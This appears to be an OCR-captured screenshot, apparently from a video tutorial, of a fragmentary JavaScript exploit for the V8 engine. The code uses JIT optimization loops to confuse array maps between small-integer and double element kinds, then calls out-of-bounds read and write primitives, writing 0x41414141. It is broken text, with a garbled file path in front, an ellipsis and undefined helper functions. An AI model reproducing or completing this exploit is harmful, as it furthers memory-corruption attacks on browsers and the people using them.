 x[24] = addr;
@codedamn
//All have same map, SMI elements, MapA
var arr0 = new Array(10); arr0.fill(1);arr0.a = 1;
var arr1 = new Array(10); arr1.fill(2);arr1.a = 1;
var arr2 = new Array(10); arr2.fill(3); arr2.a = 1;
var x = arr0;
var arr = new Array(30); arr.fill(4); arr.a = 1;
...
//Optimzie foo
for (let i = 0; i < 19321; i++) {
if (i == 19319) arr2[0] = 1.1;
foo(arr1);
}
//x now has double elements, MapB
x[0] = 1.1;
//optimize oobRead
for (let i = 0; i < 20000; i++) {
oobRead();
}
//optimize oobWrite
for (let i = 0; i < 20000; i++) oobWrite(1.1);
//Restore map back to MapA, with SMI elements
foo(arr);
var z = oobRead();
oobWrite(0x41414141);